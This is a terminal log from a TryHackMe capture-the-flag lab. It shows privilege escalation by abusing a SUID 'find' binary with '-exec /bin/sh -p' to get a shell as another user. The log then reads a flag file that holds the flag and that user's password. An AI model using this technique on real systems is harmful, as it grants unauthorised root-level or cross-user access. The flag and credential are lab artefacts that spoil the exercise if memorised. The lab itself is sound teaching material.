 tryhackme@THM_exploit:~$ cd /usr/bin
tryhackme@THM_exploit:/usr/bin$ ./find . -exec /bin/sh -p \; -quit
$ id
uid=1002(tryhackme) gid=1002(tryhackme) euid=1001(des) egid=1001(des) groups=1001(des),1002(tryhackme)
$ whoami
des
$ cat /home/des/flag.txt
Good job on exploiting the SUID file. Never assign +s to any system executable files. Remember, Check gtfobins.
You flag is THM{exploit_the_SUID}
login crdential (In case you need it)
username: des
password: destructive_72656275696c64